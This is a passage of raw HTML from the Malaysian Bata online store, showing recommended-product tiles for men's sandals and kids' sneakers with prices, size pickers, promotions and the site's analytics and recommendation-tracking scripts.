        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c5c780d/images/tile/8426847_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c5c780d/images/tile/8426847_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c5c780d/images/tile/8426847_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c5c780d/images/tile/8426847_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c5c780d/images/tile/8426847_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c5c780d/images/tile/8426847_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c5c780d/images/tile/8426847_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c5c780d/images/tile/8426847_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c5c780d/images/tile/8426847_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c5c780d/images/tile/8426847_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c5c780d/images/tile/8426847_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c5c780d/images/tile/8426847_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SANDALS"
        title="POWER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2019_8426847 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2019_8426847"
                data-name="POWER MEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_8426847">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_8426847"
        data-analytics-product-id="521D_2019_8426847"
        href="/my/power-men-sandals-521D_068428473508M.html?dwvar_521D__068428473508M_color=BLACK"
        aria-labelledby="brand-521D_2019_8426847 product-521D_2019_8426847-name product-521D_2019_8426847-price">
        <div class="cc-tile-product-name" id="product-521D_2019_8426847-name">
            POWER MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2019_8426847-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM99 GET RM10 OFF, BUY RM149 GET RM25 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="02_Bau_Start_Month_Callout (3D after DD - 14)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER MEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sandals-521D_068428473508M.html?dwvar_521D__068428473508M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068428473508M_color=BLACK&amp;dwvar_521D__068428473508M_size_shoes=070&amp;pid=521D_068428473508M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2019_8426847" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2019_8426847_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sandals-521D_068428473508M.html?dwvar_521D__068428473508M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068428473508M_color=BLACK&amp;dwvar_521D__068428473508M_size_shoes=080&amp;pid=521D_068428473508M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2019_8426847" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2019_8426847_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sandals-521D_068428473508M.html?dwvar_521D__068428473508M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068428473508M_color=BLACK&amp;dwvar_521D__068428473508M_size_shoes=090&amp;pid=521D_068428473508M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2019_8426847" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2019_8426847_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sandals-521D_068428473508M.html?dwvar_521D__068428473508M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068428473508M_color=BLACK&amp;dwvar_521D__068428473508M_size_shoes=100&amp;pid=521D_068428473508M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2019_8426847" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2019_8426847_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sandals-521D_068428473508M.html?dwvar_521D__068428473508M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068428473508M_color=BLACK&amp;dwvar_521D__068428473508M_size_shoes=110&amp;pid=521D_068428473508M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2019_8426847" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2019_8426847_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2019_8426847"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_8426847"
    data-name="POWER MEN SANDALS"
    data-id="521D_2019_8426847"
    data-dimension1="521D_068428473508M"
    data-dimension2="8426847"
    data-dimension3="521D_2019_8426847"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sandals"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;Relaxing times call for relaxed attire, and your footwear choice should be too. Classic sandals like these that come with &lt;b&gt;Adjustable Strap&lt;/b&gt; keep things chill and homely, while its quick-dry insoles ensures comfort from perspiration and damp weather. And while you&rsquo;re heading out in these pairs, their &lt;b&gt;Enhanced Grip&lt;/b&gt; will support your step for a steady pace ahead.&lt;br&gt;&lt;br&gt;&lt;b&gt;Adjustable Strap&lt;/b&gt;&lt;br&gt;Comes with an &lt;b&gt;Adjustable Strap&lt;/b&gt; which allows the wearer to adjust the tightness and fasten it according to their comfort level, providing a snug and secure fit for the feet.&lt;br&gt;&lt;br&gt;&lt;b&gt;Enhanced Grip&lt;/b&gt;&lt;br&gt;Equipped with an outsole made of thermoplastic rubber (TPR), a durable material that provides an &lt;b&gt;Enhanced Grip&lt;/b&gt; on smooth surfaces while allowing active and smooth movements.&lt;br&gt;&lt;br&gt;&lt;b&gt;Quick Dry Insole&lt;/b&gt;&lt;br&gt;Specially designed &lt;b&gt;Quick Dry Insole&lt;/b&gt; that helps to absorb sweat and moisture during intense activities or hot weather conditions to prevent odours and bacteria growth.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Textile&lt;br&gt;Lining: Textile&lt;br&gt;Outsole: Thermoplastic rubber (TPR)"
    data-producturl="https://www.bata.com/my/power-men-sandals-521D_068428473508M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e6267b4/images/tile/8426847_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2023_3319041__7">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_023310412381K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2023_3319041'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2023_3319041", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2023_3319041">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="f513b543847754a213034082e0" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/bubblegummers-kids-sneakers-521D_023310412381K.html?dwvar_521D__023310412381K_color=BLUE" class="js-analytics-productClick" data-analytics-product-id="521D_2023_3319041" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93536b7d/images/tile/3319041_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93536b7d/images/tile/3319041_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93536b7d/images/tile/3319041_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93536b7d/images/tile/3319041_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93536b7d/images/tile/3319041_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93536b7d/images/tile/3319041_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93536b7d/images/tile/3319041_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93536b7d/images/tile/3319041_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93536b7d/images/tile/3319041_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93536b7d/images/tile/3319041_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93536b7d/images/tile/3319041_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93536b7d/images/tile/3319041_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93536b7d/images/tile/3319041_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7d5458f/images/tile/3319041_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7d5458f/images/tile/3319041_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7d5458f/images/tile/3319041_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7d5458f/images/tile/3319041_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7d5458f/images/tile/3319041_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7d5458f/images/tile/3319041_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7d5458f/images/tile/3319041_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7d5458f/images/tile/3319041_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7d5458f/images/tile/3319041_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7d5458f/images/tile/3319041_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7d5458f/images/tile/3319041_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7d5458f/images/tile/3319041_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7d5458f/images/tile/3319041_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2023_3319041 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2023_3319041"
                data-name="BUBBLEGUMMERS KIDS SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_3319041">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_3319041"
        data-analytics-product-id="521D_2023_3319041"
        href="/my/bubblegummers-kids-sneakers-521D_023310412381K.html?dwvar_521D__023310412381K_color=BLUE"
        aria-labelledby="brand-521D_2023_3319041 product-521D_2023_3319041-name product-521D_2023_3319041-price">
        <div class="cc-tile-product-name" id="product-521D_2023_3319041-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_3319041-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29.00">
            
                <div class="format-price-layout">
                    
                    RM 29.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM99 GET RM10 OFF, BUY RM149 GET RM25 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="02_Bau_Start_Month_Callout (3D after DD - 14)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BUBBLEGUMMERS</span>
                    <span class="cc-tile-sizes__prod-name">BUBBLEGUMMERS KIDS SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bubblegummers-kids-sneakers-521D_023310412381K.html?dwvar_521D__023310412381K_color=010" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__023310412381K_color=BLUE&amp;dwvar_521D__023310412381K_size_shoes=010&amp;pid=521D_023310412381K&amp;sizeSelected=1"
                                        data-classtorefresh="tile_521D_2023_3319041" title="1"
                                        data-size="010"
                                        tabindex="0"
                                        data-vg-id="521D_2023_3319041_010"
                                        role="button"
                                        aria-label="product.select.size 1">
                                        1
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2023_3319041"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_3319041"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2023_3319041"
    data-dimension1="521D_023310412381K"
    data-dimension2="3319041"
    data-dimension3="521D_2023_3319041"
    data-price="29.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Let your little ones step out in style and comfort with the BUBBLEGUMMERS KIDS SNEAKERS. Designed for active kids, these sneakers feature a breathable knit upper that keeps feet cool during playtime. The lightweight Eva outsole provides excellent cushioning and support, making every step a breeze. With a trendy look and vibrant colors, these shoes are perfect for any casual outing. Elevate your child's footwear collection with the perfect blend of fun and functionality!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310412381K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw93536b7d/images/tile/3319041_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('recommendationCarousel:loaded', false);
</script>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-my/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abYHbb8MNZY4CbirVdd42LHg6M&emailId=&anchors=id%3A%3A521D_303412102365K%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2021_3416210&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abYHbb8MNZY4CbirVdd42LHg6M%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22521D_303412102365K%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2021_3416210%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-configuration%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 627
content:
